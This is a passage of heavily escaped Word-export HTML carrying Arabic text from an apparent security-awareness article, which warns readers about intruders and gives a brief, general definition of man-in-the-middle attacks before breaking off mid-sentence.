font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخداعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالذين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيعيثون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفسادًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومواردك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eرجل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالوسط\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالقرصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Man-in-the-middle_attack\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0563c1; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E MiTM\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيدخل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستغل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويفهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاتصال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستخدمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيحصل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالجاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاللازمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: 